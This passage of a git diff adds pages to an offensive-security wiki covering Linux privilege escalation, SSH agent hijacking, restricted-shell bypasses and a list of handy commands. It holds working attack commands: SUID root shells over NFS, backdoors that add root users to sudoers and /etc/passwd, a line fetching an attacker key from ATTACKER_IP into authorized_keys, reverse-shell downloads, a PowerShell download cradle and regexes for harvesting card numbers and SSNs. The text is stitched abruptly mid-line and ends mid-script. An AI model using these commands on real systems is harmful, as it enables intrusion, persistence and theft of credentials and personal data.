+mkdir /tmp/pe
+mount -t nfs : /tmp/pe
+cd /tmp/pe
+cp /bin/bash .
+chmod +s bash
+
+#Victim
+cd
+./bash -p #ROOT shell
+```
+
+* **Mounting that directory** in a client machine, and **as root copying** inside the mounted folder our come compiled payload that will abuse the SUID permission, give to it **SUID** rights, and **execute from the victim** machine that binary \(you can find here some[ C SUID payloads](payloads-to-execute.md#c)\).
+
+```bash
+#Attacker, as root user
+gcc payload.c -o payload
+mkdir /tmp/pe
+mount -t nfs : /tmp/pe
+cd /tmp/pe
+cp /tmp/payload .
+chmod +s payload
+
+#Victim
+cd
+./payload #ROOT shell
+```
+
+
+
diff --git a/linux-unix/privilege-escalation/payloads-to-execute.md b/linux-unix/privilege-escalation/payloads-to-execute.md
new file mode 100644
index 00000000..6b9cbfcb
--- /dev/null
+++ b/linux-unix/privilege-escalation/payloads-to-execute.md
@@ -0,0 +1,57 @@
+# Payloads to execute
+
+## Bash
+
+```bash
+cp /bin/bash /tmp/b && chmod +s /tmp/b
+/bin/b -p #Maintains root privileges from suid, working in debian & buntu
+```
+
+## C
+
+```c
+#gcc payload.c -o payload
+int main(void){
+ setresuid(0, 0, 0); #Set as user suid user
+ system("/bin/sh");
+ return 0;
+}
+```
+
+```c
+#gcc payload.c -o payload
+#include
+#include
+#include
+
+int main(){
+ setuid(getuid());
+ system("/bin/bash");
+ return 0;
+}
+```
+
+## Scripts
+
+Can you make root execute something?
+
+### **www-data to sudoers**
+
+```bash
+echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD:ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
+```
+
+### **Change root password**
+
+```bash
+echo "root:hacked" | chpasswd
+```
+
+### Add new root user to /etc/passwd
+
+```bash
+echo hacker:$((mkpasswd -m SHA-512 myhackerpass || openssl passwd -1 -salt mysalt myhackerpass || echo '$1$mysalt$7DTZJIc9s6z60L6aj0Sui.') 2>/dev/null):0:0::/:/bin/bash >> /etc/passwd
+```
+
+
+
diff --git a/linux-unix/privilege-escalation/ssh-forward-agent-exploitation.md b/linux-unix/privilege-escalation/ssh-forward-agent-exploitation.md
new file mode 100644
index 00000000..4d7d7099
--- /dev/null
+++ b/linux-unix/privilege-escalation/ssh-forward-agent-exploitation.md
@@ -0,0 +1,164 @@
+# SSH Forward Agent exploitation
+
+## Summary
+
+What can you do if you discover inside the `/etc/ssh_config` or inside `$HOME/.ssh/config` configuration this:
+
+```text
+ForwardAgent yes
+```
+
+If you are root inside the machine you can probably **access any ssh connection made by any agent** that you can find in the _/tmp_ directory
+
+Impersonate Bob using one of Bob's ssh-agent:
+
+```bash
+SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816 ssh bob@boston
+```
+
+### Why does this work?
+
+When you set the variable `SSH_AUTH_SOCK` you are accessing the keys of Bob that have been used in Bobs ssh connection. Then, if his private key is still there \(normally it will be\), you will be able to access any host using it.
+
+As the private key is saved in the memory of the agent uncrypted, I suppose that if you are Bob but you don't know the password of the private key, you can still access the agent and use it.
+
+Another option, is that the user owner of the agent and root may be able to access the memory of the agent and extract the private key.
+
+## Long explanation and exploitation
+
+**Taken from:** [**https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/**](https://www.clockwork.com/news/2012/09/28/602/ssh_agent_hijacking/)\*\*\*\*
+
+### **When ForwardAgent Canât Be Trusted**
+
+SSH without passwords makes life with Unix-like operating systems much easier. If your network requires chained ssh sessions \(to access a restricted network, for example\), agent forwarding becomes extremely helpful. With agent forwarding itâs possible for me to connect from my laptop to my dev server and from there run an svn checkout from yet another server, all without passwords, while keeping my private key safe on my local workstation.
+
+This can be dangerous, though. A quick web search will reveal several articles indicating this is only safe if the intermediate hosts are trustworthy. Rarely, however, will you find an explanation of _why_ itâs dangerous.
+
+Thatâs what this article is for. But first, some background.
+
+### **How Passwordless Authentication Works**
+
+When authenticating in normal mode, SSH uses your password to prove that you are who you say you are. The server compares a hash of this password to one it has on file, verifies that the hashes match, and lets you in.
+
+If an attacker is able to break the encryption used to protect your password while itâs being sent to the server, they can steal the it and log in as you whenever they desire. If an attacker is allowed to perform hundreds of thousands of attempts, they can eventually guess your password.
+
+A much safer authentication method is [public key authentication](http://www.ibm.com/developerworks/library/l-keyc/index.html), a way of logging in without a password. Public key authentication requires a matched pair of public and private keys. The public key encrypts messages that can only be decrypted with the private key. The remote computer uses its copy of your public key to encrypt a secret message to you. You prove you are you by decrypting the message using your private key and sending the message back to the remote computer. Your private key remains safely on your local computer the entire time, safe from attack.
+
+The private key is valuable and must be protected, so by default it is stored in an encrypted format. Unfortunately this means entering your encryption passphrase before using it. Many articles suggest using passphrase-less \(unencrypted\) private keys to avoid this inconvenience. Thatâs a bad idea, as anyone with access to your workstation \(via physical access, theft, or hackery\) now also has free access to any computers configured with your public key.
+
+OpenSSH includes [ssh-agent](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-agent), a daemon that runs on your local workstation. It loads a decrypted copy of your private key into memory, so you only have to enter your passphrase once. It then provides a local [socket](http://en.wikipedia.org/wiki/Unix_domain_socket) that the ssh client can use to ask it to decrypt the encrypted message sent back by the remote server. Your private key stays safely ensconced in the ssh-agent processâ memory while still allowing you to ssh around without typing in passwords.
+
+### **How ForwardAgent Works**
+
+Many tasks require âchainingâ ssh sessions. Consider my example from earlier: I ssh from my workstation to the dev server. While there, I need to perform an svn update, using the âsvn+sshâ protocol. Since it would be silly to leave an unencrypted copy of my super-secret private key on a shared server, Iâm now stuck with password authentication. If, however, I enabled âForwardAgentâ in the ssh config on my workstation, ssh uses its built-in tunneling capabilities to create another socket on the dev server that is tunneled back to the ssh-agent socket on my local workstation. This means that the ssh client on the dev server can now send âdecrypt this secret messageâ requests directly back to the ssh-agent running on my workstation, authenticating itself to the svn server without ever having access to my private key.
+
+### **Why This Can Be Dangerous**
+
+Simply put, anyone with root privilege on the the intermediate server can make free use of your ssh-agent to authenticate them to other servers. A simple demonstration shows how trivially this can be done. Hostnames and usernames have been changed to protect the innocent.
+
+My laptop is running ssh-agent, which communicates with the ssh client programs via a socket. The path to this socket is stored in the SSH\_AUTH\_SOCK environment variable:
+
+```text
+mylaptop:~ env|grep SSH_AUTH_SOCK
+SSH_AUTH_SOCK=/tmp/launch-oQKpeY/Listeners
+
+mylaptop:~ ls -l /tmp/launch-oQKpeY/Listeners
+srwx------ 1 alice wheel 0 Apr 3 11:04 /tmp/launch-oQKpeY/Listeners
+```
+
+The [ssh-add](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-add) program lets us view and interact with keys in the agent:
+
+```text
+mylaptop:~ alice$ ssh-add -l
+2048 2c:2a:d6:09:bb:55:b3:ca:0c:f1:30:f9:d9:a3:c6:9e /Users/alice/.ssh/id_rsa (RSA)
+```
+
+I have âForwardAgent yesâ in the ~/.ssh/config on my laptop. So ssh is going to create a tunnel connecting the local socket to a local socket on the remote server:
+
+```text
+mylaptop:~ alice$ ssh seattle
+
+seattle:~ $ env|grep SSH_AUTH_SOCK
+SSH_AUTH_SOCK=/tmp/ssh-WsKcHa9990/agent.9990
+```
+
+Even though my keys are not installed on âseattleâ, the ssh client programs are still able to access the agent running on my local machine:
+
+```text
+seattle:~ alice $ ssh-add -l
+2048 2c:2a:d6:09:bb:55:b3:ca:0c:f1:30:f9:d9:a3:c6:9e /Users/alice/.ssh/id_rsa (RSA)
+```
+
+So⦠who can we mess with?
+
+```text
+seattle:~ alice $ who
+alice pts/0 2012-04-06 18:24 (office.example.com)
+bob pts/1 2012-04-03 01:29 (office.example.com)
+alice pts/3 2012-04-06 18:31 (office.example.com)
+alice pts/5 2012-04-06 18:31 (office.example.com)
+alice pts/6 2012-04-06 18:33 (office.example.com)
+charlie pts/23 2012-04-06 13:10 (office.example.com)
+charlie pts/27 2012-04-03 12:32 (office.example.com)
+bob pts/29 2012-04-02 10:58 (office.example.com)
+```
+
+Iâve never liked Bob. To find his agent connection, I need to find the child process of one of his ssh sessions:
+
+```text
+seattle:~ alice $ sudo -s
+[sudo] password for alice:
+
+seattle:~ root # pstree -p bob
+sshd(16816)âââbash(16817)
+
+sshd(25296)âââbash(25297)âââvim(14308)
+```
+
+There are several ways for root to view the environment of a running process. On Linux, the data is available in /proc/<pid>/environ. Since itâs stored in NULL-terminated strings, Iâll use tr to convert the NULLs to newlines:
+
+```text
+seattle:~ root # tr '' 'n' < /proc/16817/environ | grep SSH_AUTH_SOCK
+SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816
+```
+
+I now have everything I need to know in order to hijack Bobâs ssh-agent:
+
+```text
+seattle:~ root # SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816 ssh-add -l
+2048 05:f1:12:f2:e6:ad:cb:0b:60:e3:92:fa:c3:62:19:17 /home/bob/.ssh/id_rsa (RSA)
+```
+
+If I happen to have a specific target in mind, I should now be able to connect directly. Otherwise, just watching the process list or grepping through Bobâs history file should present plenty of targets of opportunity. In this case, I know Bob has all sorts of super secret files stored on the server named âbostonâ:
+
+```text
+seattle:~ root # SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816 ssh bob@boston
+bob@boston:~$ whoami
+bob
+```
+
+I have succesfully parlayed my root privileges on âseattleâ to access as bob on âbostonâ. Iâll bet I can use that to get him fired.
+
+### **Protect Yourself!**
+
+Donât let your ssh-agent store your keys indefinitely. On OS X, configure your Keychain to lock after inactivity or when your screen locks. On other Unix-y platforms, pass the -t option to ssh-agent so its keys will be removed after seconds.
+
+Donât enable agent forwarding when connecting to untrustworthy hosts. Fortunately, the ~/.ssh/config syntax makes this fairly simple:
+
+```text
+Host trustworthyhost
+ ForwardAgent yes
+```
+
+```text
+Host *
+ ForwardAgent no
+```
+
+### **Recommended Reading**
+
+* [OpenSSH key management](http://www.ibm.com/developerworks/library/l-keyc/index.html) â Daniel Robbins
+* [An Illustrated Guide to SSH Agent Forwarding](http://www.unixwiz.net/techtips/ssh-agent-forwarding.html) â Steve Friedl
+* [ssh-agent manual](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-agent)
+* [ssh-add manual](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-add)
+
diff --git a/linux-unix/privilege-escalation/wildcards-spare-tricks.md b/linux-unix/privilege-escalation/wildcards-spare-tricks.md
new file mode 100644
index 00000000..b93a0dc9
--- /dev/null
+++ b/linux-unix/privilege-escalation/wildcards-spare-tricks.md
@@ -0,0 +1,24 @@
+# Wildcards Spare tricks
+
+### 7z
+
+In **7z** even using `--` before `*` \(note that `--` means that the following input cannot treated as parameters, so just file paths in this case\) you can cause an arbitrary error to read a file, so if a command like the following one is being executed by root:
+
+```bash
+7za a /backup/$filename.zip -t7z -snl -p$pass -- *
+```
+
+And you can create files in the folder were this is being executed, you could create the file `@root.txt` and the file `root.txt` being a **symlink** to the file you want to read:
+
+```bash
+cd /path/to/7z/acting/folder
+touch @root.txt
+ln -s /file/you/want/to/read root.txt
+```
+
+Then, when **7z** is execute, it will treat `root.txt` as a file containing the list of files it should compress \(thats what the existence of `@root.txt` indicates\) and when it 7z read `root.txt` it will read `/file/you/want/to/read` and **as the content of this file isn't a list of files, it will throw and error** showing the content.
+
+_More info in Write-ups of the box CTF from HackTheBox._
+
+\_\_
+
diff --git a/linux-unix/useful-linux-commands/README.md b/linux-unix/useful-linux-commands/README.md
new file mode 100644
index 00000000..9fdd0e44
--- /dev/null
+++ b/linux-unix/useful-linux-commands/README.md
@@ -0,0 +1,259 @@
+# Useful Linux Commands
+
+## Common Bash
+
+```bash
+#Exfiltration using Base64
+base64 -w 0 file
+
+#Get HexDump without new lines
+xxd -p boot12.bin | tr -d '\n'
+
+#Add public key to authorized keys
+curl https://ATTACKER_IP/.ssh/id_rsa.pub >> ~/.ssh/authotized_keys
+
+#Echo without new line and Hex
+echo -n -e
+
+#Count
+wc -l #Lines
+wc -c #Chars
+
+#Sort
+sort -nr #Sort by number and then reverse
+cat file | sort | uniq #Sort and delete duplicates
+
+#Replace in file
+sed -i 's/OLD/NEW/g' path/file #Replace string inside a file
+
+#Download in RAM
+wget 10.10.14.14:8000/tcp_pty_backconnect.py -O /dev/shm/.rev.py
+wget 10.10.14.14:8000/tcp_pty_backconnect.py -P /dev/shm
+curl 10.10.14.14:8000/shell.py -o /dev/shm/shell.py
+
+#Files used by network processes
+lsof -i #Files uses by networks processes
+lsof -i :80 #Files uses by networks processes
+fuser -nv tcp 80
+
+#Decompress
+tar -xvzf /path/to/yourfile.tgz
+tar -xvjf /path/to/yourfile.tbz
+bzip2 -d /path/to/yourfile.bz2
+tar jxf file.tar.bz2
+gunzip /path/to/yourfile.gz
+unzip file.zip
+7z -x file.7z
+sudo apt-get install xz-utils; unxz file.xz
+
+#Add new user
+useradd -p 'openssl passwd -1 ' hacker
+
+#Clipboard
+xclip -sel c < cat file.txt
+
+#HTTP servers
+python -m SimpleHTTPServer 80
+python3 -m http.server
+ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 80, :DocumentRoot => Dir.pwd).start"
+php -S $ip:80
+
+##Curl
+#json data
+curl --header "Content-Type: application/json" --request POST --data '{"password":"password", "username":"admin"}' http://host:3000/endpoint
+#Auth via JWT
+curl -X GET -H 'Authorization: Bearer ' http://host:3000/endpoint
+
+#Send Email
+sendEmail -t to@email.com -f from@email.com -s 192.168.8.131 -u Subject -a file.pdf #You will be prompted for the content
+
+#DD copy hex bin file without first X (28) bytes
+dd if=file.bin bs=28 skip=1 of=blob
+
+#Mount .vhd files (virtual hard drive)
+sudo apt-get install libguestfs-tools
+guestmount --add NAME.vhd --inspector --ro /mnt/vhd #For read-only, create first /mnt/vhd
+
+## ssh-keyscan, help to find if 2 ssh ports are from the same host comparing keys
+ssh-keyscan 10.10.10.101
+
+## Openssl
+openssl s_client -connect 10.10.10.127:443 #Get the certificate from a server
+openssl x509 -in ca.cert.pem -text #Read certificate
+openssl genrsa -out newuser.key 2048 #Create new RSA2048 key
+openssl req -new -key newuser.key -out newuser.csr #Generate certificate from a private key. Recommended to set the "Organizatoin Name"(Fortune) and the "Common Name" (newuser@fortune.htb)
+openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes #Create certificate
+openssl x509 -req -in newuser.csr -CA intermediate.cert.pem -CAkey intermediate.key.pem -CAcreateserial -out newuser.pem -days 1024 -sha256 #Create a signed certificate
+openssl pkcs12 -export -out newuser.pfx -inkey newuser.key -in newuser.pem #Create from the signed certificate the pkcs12 certificate format (firefox)
+## If you only needs to create a client certificate from a Ca certificate and the CA key, you can do it using:
+openssl pkcs12 -export -in ca.cert.pem -inkey ca.key.pem -out client.p12
+# Decrypt ssh key
+openssl rsa -in key.ssh.enc -out key.ssh
+#Decrypt
+openssl enc -aes256 -k -d -in backup.tgz.enc -out b.tgz
+
+#Count number of instructions executed by a program, need a host based linux (not working in VM)
+perf stat -x, -e instructions:u "ls"
+
+##Find trick for HTB, find files from 2018-12-12 to 2018-12-14
+find / -newermt 2018-12-12 ! -newermt 2018-12-14 -type f -readable -ls 2>/dev/null
+
+#Reconfigure timezone
+sudo dpkg-reconfigure tzdata
+
+#Search from wich package is a binary
+apt-file search /usr/bin/file #Needed: apt-get install apt-file
+```
+
+## Bash for Windows
+
+```bash
+#Base64 for Windows
+echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/9002.ps1')" | iconv --to-code UTF-16LE | base64 -w0
+
+#Exe compression
+upx -9 nc.exe
+
+#Exe2bat
+wine exe2bat.exe nc.exe nc.txt
+
+#Compile Windows python exploit to exe
+pip install pyinstaller
+wget -O exploit.py http://www.exploit-db.com/download/31853
+python pyinstaller.py --onefile exploit.py
+
+#Compile for windows
+i586-mingw32msvc-gcc -o executable useradd.c
+```
+
+## Greps
+
+```bash
+#Extract emails from file
+grep -E -o "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b" file.txt
+
+#Extract valid IP addresses
+grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" file.txt
+
+#Extract passwords
+grep -i "pwd\|passw" file.txt
+
+#Extract users
+grep -i "user\|invalid\|authentication\|login" file.txt
+
+## Extract hashes
+#Extract md5 hashes ({32}), sha1 ({40}), sha256({64}), sha512({128})
+egrep -oE '(^|[^a-fA-F0-9])[a-fA-F0-9]{32}([^a-fA-F0-9]|$)' *.txt | egrep -o '[a-fA-F0-9]{32}' > md5-hashes.txt
+#Extract valid MySQL-Old hashes
+grep -e "[0-7][0-9a-f]{7}[0-7][0-9a-f]{7}" *.txt > mysql-old-hashes.txt
+#Extract blowfish hashes
+grep -e "$2a\$\08\$(.){75}" *.txt > blowfish-hashes.txt
+#Extract Joomla hashes
+egrep -o "([0-9a-zA-Z]{32}):(w{16,32})" *.txt > joomla.txt
+#Extract VBulletin hashes
+egrep -o "([0-9a-zA-Z]{32}):(S{3,32})" *.txt > vbulletin.txt
+#Extraxt phpBB3-MD5
+egrep -o '$H$S{31}' *.txt > phpBB3-md5.txt
+#Extract Wordpress-MD5
+egrep -o '$P$S{31}' *.txt > wordpress-md5.txt
+#Extract Drupal 7
+egrep -o '$S$S{52}' *.txt > drupal-7.txt
+#Extract old Unix-md5
+egrep -o '$1$w{8}S{22}' *.txt > md5-unix-old.txt
+#Extract md5-apr1
+egrep -o '$apr1$w{8}S{22}' *.txt > md5-apr1.txt
+#Extract sha512crypt, SHA512(Unix)
+egrep -o '$6$w{8}S{86}' *.txt > sha512crypt.txt
+
+#Extract e-mails from text files
+grep -E -o "\b[a-zA-Z0-9.#?$*_-]+@[a-zA-Z0-9.#?$*_-]+.[a-zA-Z0-9.-]+\b" *.txt > e-mails.txt
+
+#Extract HTTP URLs from text files
+grep http | grep -shoP 'http.*?[" >]' *.txt > http-urls.txt
+#For extracting HTTPS, FTP and other URL format use
+grep -E '(((https|ftp|gopher)|mailto)[.:][^ >" ]*|www.[-a-z0-9.]+)[^ .,; >">):]' *.txt > urls.txt
+#Note: if grep returns "Binary file (standard input) matches" use the following approaches # tr '[\000-\011\013-\037177-377]' '.' < *.log | grep -E "Your_Regex" OR # cat -v *.log | egrep -o "Your_Regex"
+
+#Extract Floating point numbers
+grep -E -o "^[-+]?[0-9]*.?[0-9]+([eE][-+]?[0-9]+)?$" *.txt > floats.txt
+
+## Extract credit card data
+#Visa
+grep -E -o "4[0-9]{3}[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > visa.txt
+#MasterCard
+grep -E -o "5[0-9]{3}[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > mastercard.txt
+#American Express
+grep -E -o "\b3[47][0-9]{13}\b" *.txt > american-express.txt
+#Diners Club
+grep -E -o "\b3(?:0[0-5]|[68][0-9])[0-9]{11}\b" *.txt > diners.txt
+#Discover
+grep -E -o "6011[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > discover.txt
+#JCB
+grep -E -o "\b(?:2131|1800|35d{3})d{11}\b" *.txt > jcb.txt
+#AMEX
+grep -E -o "3[47][0-9]{2}[ -]?[0-9]{6}[ -]?[0-9]{5}" *.txt > amex.txt
+
+## Extract IDs
+#Extract Social Security Number (SSN)
+grep -E -o "[0-9]{3}[ -]?[0-9]{2}[ -]?[0-9]{4}" *.txt > ssn.txt
+#Extract Indiana Driver License Number
+grep -E -o "[0-9]{4}[ -]?[0-9]{2}[ -]?[0-9]{4}" *.txt > indiana-dln.txt
+#Extract US Passport Cards
+grep -E -o "C0[0-9]{7}" *.txt > us-pass-card.txt
+#Extract US Passport Number
+grep -E -o "[23][0-9]{8}" *.txt > us-pass-num.txt
+#Extract US Phone Numberss
+grep -Po 'd{3}[s-_]?d{3}[s-_]?d{4}' *.txt > us-phones.txt
+#Extract ISBN Numbers
+egrep -a -o "\bISBN(?:-1[03])?:? (?=[0-9X]{10}$|(?=(?:[0-9]+[- ]){3})[- 0-9X]{13}$|97[89][0-9]{10}$|(?=(?:[0-9]+[- ]){4})[- 0-9]{17}$)(?:97[89][- ]?)?[0-9]{1,5}[- ]?[0-9]+[- ]?[0-9]+[- ]?[0-9X]\b" *.txt > isbn.txt
+```
+
+## Nmap search help
+
+```bash
+#Nmap scripts ((default or version) and smb))
+nmap --script-help "(default or version) and *smb*"
+locate -r '\.nse$' | xargs grep categories | grep 'default\|version\|safe' | grep smb
+nmap --script-help "(default or version) and smb)"
+```
+
+## Bash
+
+```bash
+#All bytes inside a file (except 0x20 and 0x00)
+for j in $((for i in {0..9}{0..9} {0..9}{a..f} {a..f}{0..9} {a..f}{a..f}; do echo $i; done ) | sort | grep -v "20\|00"); do echo -n -e "\x$j" >> bytes; done
+```
+
+## Iptables
+
+```bash
+#Delete curent rules and chains
+iptables --flush
+iptables --delete-chain
+
+#allow loopback
+iptables -A INPUT -i lo -j ACCEPT
+iptables -A OUTPUT -o lo -j ACCEPT
+
+#drop ICMP
+iptables -A INPUT -p icmp -m icmp --icmp-type any -j DROP
+iptables -A OUTPUT -p icmp -j DROP
+
+#allow established connections
+iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
+
+#allow ssh, http, https, dns
+iptables -A INPUT -s 10.10.10.10/24 -p tcp -m tcp --dport 22 -j ACCEPT
+iptables -A INPUT -p tcp -m state --state NEW -m tcp --dport 80 -j ACCEPT
+iptables -A INPUT -p tcp -m state --state NEW -m tcp --dport 443 -j ACCEPT
+iptables -A INPUT -p udp -m udp --sport 53 -j ACCEPT
+iptables -A INPUT -p tcp -m tcp --sport 53 -j ACCEPT
+iptables -A OUTPUT -p udp -m udp --dport 53 -j ACCEPT
+iptables -A OUTPUT -p tcp -m tcp --dport 53 -j ACCEPT
+
+#default policies
+iptables -P INPUT DROP
+iptables -P FORWARD ACCEPT
+iptables -P OUTPUT ACCEPT
+```
+
diff --git a/linux-unix/useful-linux-commands/bypass-bash-restrictions.md b/linux-unix/useful-linux-commands/bypass-bash-restrictions.md
new file mode 100644
index 00000000..40e801a5
--- /dev/null
+++ b/linux-unix/useful-linux-commands/bypass-bash-restrictions.md
@@ -0,0 +1,88 @@
+# Bypass Bash Restrictions
+
+## Bypass Paths and forbidden commands
+
+```bash
+#Bash substitudes * fror any possible chat tha refers to a binary in the folder
+/usr/bin/p?ng #This equals /usr/bin/ping
+
+#Bash substitudes * fror any compatible combination with a binary in the folder
+/usr/bin/who*mi #This equals /usr/bin/whoami
+
+#[chars]
+/usr/bin/n[c] #/usr/bin/nc
+
+#Concatenatipn
+'p'i'n'g #Equals to call ping
+"w"h"o"a"m"i
+\u\n\a\m\e \-\a
+
+#Uninitialized variables: A uninitialized variable equals to null (nothing)
+p${u}i${u}n${u}g #Equals to ping, use {} to put the uninitialized variables between valid characteres
+cat$u /etc$u/passwd$u #Use the uninitilized variable without {} before any symbol
+
+#Fake commands
+p$(u)i$(u)n$(u)g #Equals to ping but 3 errors trying to exeute "u" are shown
+w`u`h`u`o`u`a`u`m`u`i #Equals to whoami but 5 errors trying to exeute "u" are shown
+
+#Concating strings using history
+!-1 #This will be substitude by the last command executed, and !-2 by the penultimate command
+mi #This will throw an error
+whoa #This will throw an error
+!-1!-2 #This will execute whoami
+
+```
+
+## Bypass forbidden spaces
+
+```bash
+##{form}
+{cat,lol.txt} #This will cat the file
+
+##IFS - Internal field separator, change " " for any othe character ("]" in this case)
+#IFS withut modifications
+cat${IFS}/etc/passwd
+cat$IFS/etc/passwd
+
+#Put the command line in a variable and then execute it
+IFS=];b=wget]10.10.14.21:53/lol]-P]/tmp;$b
+IFS=];b=cat]/etc/passwd;$b #Using 2 ";"
+IFS=,;`cat<< Accedemos al atributo de la clase
+ MITPerson.nextIdNum += 1 #Attribute of the class +1
+
+ def __it__(self, other):
+ return self.idNum < other.idNum
+```
+
+### map, zip, filter, lambda, sorted and one-liners
+
+**Map** is like: \[f\(x\) for x in iterable\] --> map\(tutple,\[a,b\]\) = \[\(1,2,3\),\(4,5\)\]
+m = map\(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9\]\) --> \[False, False, True, False, False, True, False, False, True\]
+
+**zip** stops when the shorter of foo or bar stops:
+
+```text
+for f, b in zip(foo, bar):
+ print(f, b)
+```
+
+**Lambda** is used to define a function
+\(lambda x,y: x+y\)\(5,3\) = 8 --> Use lambda as simple **function**
+**sorted**\(range\(-5,6\), key=lambda x: x\*\* 2\) = \[0, -1, 1, -2, 2, -3, 3, -4, 4, -5, 5\] --> Use lambda to sort a list
+m = **filter**\(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9\]\) = \[3, 6, 9\] --> Use lambda to filter
+**reduce** \(lambda x,y: x\*y, \[1,2,3,4\]\) = 24
+
+```text
+def make_adder(n):
+ return lambda x: x+n
+plus3 = make_adder(3)
+plus3(4) = 7 # 3 + 4 = 7
+
+class Car:
+ crash = lambda self: print('Boom!')
+my_car = Car(); my_car.crash() = 'Boom!'
+```
+
+mult1 = \[x for x in \[1, 2, 3, 4, 5, 6, 7, 8, 9\] if x%3 == 0 \]
+
+### Exceptions
+
+```text
+def divide(x,y):
+ try:
+ result = x/y
+ except ZeroDivisionError, e:
+ print âdivision by zero!â + str(e)
+ except TypeError:
+ divide(int(x),int(y))
+ else:
+ print âresult iâ, result
+ finally
+ print âexecuting finally clause in any caseâ
+```
+
+### Assert\(\)
+
+If the condition is false the string will by printed in the screen
+
+```text
+def avg(grades, weights):
+ assert not len(grades) == 0, 'no grades data'
+ assert len(grades) == 'wrong number grades'
+```
+
+### Generators, yield
+
+A generator, instead of returning something, it "yields" something. When you access it, it will "return" the first value generated, then, you can access it again and it will return the next value generated. So, all the values are not generated at the same time and a lot of memory could be saved using this instead of a list with all the values.
+
+```text
+def myGen(n):
+ yield n
+ yield n + 1
+```
+
+g = myGen\(6\) --> 6
+next\(g\) --> 7
+next\(g\) --> Error
+
+### Regular Expresions
+
+import re
+re.search\("\w","hola"\).group\(\) = "h"
+re.findall\("\w","hola"\) = \['h', 'o', 'l', 'a'\]
+re.findall\("\w+\(la\)","hola caracola"\) = \['la', 'la'\]
+
+**Special meanings:**
+. --> Everything
+\w --> \[a-zA-Z0-9\_\]
+\d --> Number
+\s --> WhiteSpace char\[ \n\r\t\f\]
+\S --> Non-whitespace char
+^ --> Starts with
+$ --> Ends with
++ --> One or more
+\* --> 0 or more
+? --> 0 or 1 occurrences
+
+**Options:**
+re.search\(pat,str,re.IGNORECASE\)
+IGNORECASE
+DOTALL --> Allow dot to match newline
+MULTILINE --> Allow ^ and $ to match in different lines
+
+re.findall\("<.\*>", "<b>foo</b>and<i>so on</i>"\) = \['<b>foo</b>and<i>so on</i>'\]
+re.findall\("<.\*?>", "<b>foo</b>and<i>so on</i>"\) = \['<b>', '</b>', '<i>', '</i>'\]
+
+IterTools
+**product**
+from **itertools** import product --> Generates combinations between 1 or more lists, perhaps repeating values, cartesian product \(distributive property\)
+print list\(**product**\(\[1,2,3\],\[3,4\]\)\) = \[\(1, 3\), \(1, 4\), \(2, 3\), \(2, 4\), \(3, 3\), \(3, 4\)\]
+print list\(**product**\(\[1,2,3\],repeat = 2\)\) = \[\(1, 1\), \(1, 2\), \(1, 3\), \(2, 1\), \(2, 2\), \(2, 3\), \(3, 1\), \(3, 2\), \(3, 3\)\]
+
+**permutations**
+from **itertools** import **permutations** --> Generates combinations of all characters in every position
+print list\(permutations\(\['1','2','3'\]\)\) = \[\('1', '2', '3'\), \('1', '3', '2'\), \('2', '1', '3'\),... Every posible combination
+print\(list\(permutations\('123',2\)\)\) = \[\('1', '2'\), \('1', '3'\), \('2', '1'\), \('2', '3'\), \('3', '1'\), \('3', '2'\)\] Every posible combination of lenght 2
+
+**combinations**
+from itertools import **combinations** --> Generates all possible combinations without repeating characters \(if "ab" existing, doesn't generate "ba"\)
+print\(list\(**combinations**\('123',2\)\)\) --> \[\('1', '2'\), \('1', '3'\), \('2', '3'\)\]
+
+**combinations\_with\_replacement**
+from itertools import **combinations\_with\_replacement** --> Generates all possible combinations from the char onwards\(for example, the 3rd is mixed from the 3rd onwards but not with the 2nd o first\)
+print\(list\(**combinations\_with\_replacement**\('1133',2\)\)\) = \[\('1', '1'\), \('1', '1'\), \('1', '3'\), \('1', '3'\), \('1', '1'\), \('1', '3'\), \('1', '3'\), \('3', '3'\), \('3', '3'\), \('3', '3'\)\]
+
+### Decorators
+
+Decorator that size the time that a function needs to be executed \(from [here](https://towardsdatascience.com/decorating-functions-in-python-619cbbe82c74)\):
+
+```python
+from functools import wraps
+import time
+def timeme(func):
+ @wraps(func)
+ def wrapper(*args, **kwargs):
+ print("Let's call our decorated function")
+ start = time.time()
+ result = func(*args, **kwargs)
+ print('Execution time: {} seconds'.format(time.time() - start))
+ return result
+ return wrapper
+
+@timeme
+def decorated_func():
+ print("Decorated func!")
+```
+
+If you run it, you will see something like the following:
+
+```text
+Let's call our decorated function
+Decorated func!
+Execution time: 4.792213439941406e-05 seconds
+```
+
diff --git a/misc/basic-python/bruteforce-hash-few-chars.md b/misc/basic-python/bruteforce-hash-few-chars.md
new file mode 100644
index 00000000..d86532ec
--- /dev/null
+++ b/misc/basic-python/bruteforce-hash-few-chars.md
@@ -0,0 +1,16 @@
+# Bruteforce hash \(few chars\)
+
+```python
+import hashlib
+
+target = '2f2e2e' #/..
+candidate = 0
+while True:
+ plaintext = str(candidate)
+ hash = hashlib.md5(plaintext.encode('ascii')).hexdigest()
